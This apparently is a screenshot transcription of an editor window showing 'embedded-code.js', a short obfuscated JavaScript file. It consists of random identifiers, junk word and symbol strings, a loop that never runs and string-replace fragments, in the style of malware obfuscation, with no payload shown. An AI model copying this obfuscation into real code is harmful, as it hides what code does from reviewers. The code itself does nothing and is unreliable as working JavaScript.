 File Edit Search View Tools Options Language Buffers Help
1 embedded-code.js
var Bslfjd = "?nPn]09>/xEhH>5VaT{6&j6";
var qXuWH = "Wyre";
function orhBuE6V(Eu,Dwm) {
var d8G = "remarkable library pool manner growing slightly gas outside share page window immediate inflation its duty exactly
interview weapon initial agent";
}
var E5nalS82 = qXuWH.replace("Wy", "");
var qlce = "inflation creation dry behaviour plus criticise terrible order potential mood beginning operate freedom tiny consider
distribution artist happen western study card side fuck tomato being";
var BaBRwKe = "wCs>t";
for (var RoFyXTWa = 9563; RoFyXTWa < 878; $i += 765) {
var Osw = 7089611;
var lSZz = "49]p2TFJj~/Mn}iR@x?qGZoS([YJ7";
}
var bxu = BaBRwKe.replace("wCs>", "");
function $PXFL(sC,lr1R,Xx,gc) {
function L3ZC(szTe,Dya,bHipnz$) {
var EKMWE2cf = "feed bus commercial bother ask magazine provision carefully fuel";
var SHgV = "ND?dGxJz{Hy>-@p?}?Ppx~";
var N$LX = 8071590;
var xh5 = "UH:|A|;w<NqUYv0@|zW(Eo$8|h-q,R";
}
}